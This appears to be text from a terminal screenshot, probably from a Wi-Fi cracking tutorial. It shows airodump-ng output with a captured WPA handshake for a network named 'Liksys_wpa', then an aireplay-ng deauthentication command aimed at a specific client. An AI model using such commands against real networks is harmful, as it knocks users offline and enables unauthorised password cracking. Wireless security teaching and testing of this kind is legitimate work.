 CH 1 ][ Elapsed: 15 mins ][ 2017-10-24 07:56 ][ WPA handshake: C6:56:27:64:D1:7A
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C6:56:27:64:D1:7A -37 34 7292 2688 0 1 54e WPA TKIP PSK Liksys_wpa
BSSID STATION PWR Rate Lost Frames Probe
C6:56:27:64:D1:7A 24:77:03:53:00:63 0 0 - 1 0 896
C6:56:27:64:D1:7A 24:77:03:53:00:68 0 54e- 1e 10 2593
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 1 -a C6:56:27:64:D1:7A -c 24:77:03:53:00:63 wlan0mon
07:55:45 Waiting for beacon frame (BSSID: C6:56:27:64:D1:7A) on channel 1
07:55:45 Sending 64 directed DeAuth. STMAC: [24:77:03:53:00:63] [ 0| 1 ACKs]